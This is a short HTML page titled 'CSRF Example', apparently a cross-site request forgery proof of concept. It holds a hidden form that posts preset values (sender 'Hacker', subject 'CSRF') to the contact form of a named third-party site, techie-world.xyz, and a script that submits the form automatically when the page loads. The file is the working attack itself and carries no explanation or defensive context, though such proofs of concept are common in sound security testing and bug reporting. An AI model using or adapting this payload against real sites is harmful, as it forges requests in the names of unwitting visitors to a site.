 <!DOCTYPE html>
<html>
<head>
<title>CSRF Example</title>
</head>
<body>
<form action="https://techie-world.xyz/forms/contact.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="name" value="Hacker">
<input type="hidden" name="email" value="test@example.com">
<input type="hidden" name="subject" value="CSRF ">
<input type="hidden" name="message" value="Hello World.">
<input type="submit" value="Send">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>